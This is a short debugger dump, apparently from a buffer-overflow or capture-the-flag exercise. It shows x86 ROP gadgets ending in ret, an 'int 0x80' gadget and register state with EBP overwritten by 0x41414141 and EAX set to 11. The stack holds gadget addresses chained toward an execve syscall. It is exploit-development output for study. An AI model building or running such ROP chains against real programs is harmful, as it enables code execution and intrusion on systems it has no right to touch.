 ...
0x72740375 pop ebx
==> 0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x0000000b
EBX 0x72741008
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740376
0xffdd104c ==> 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...
... ...
... ...
... ...
... ...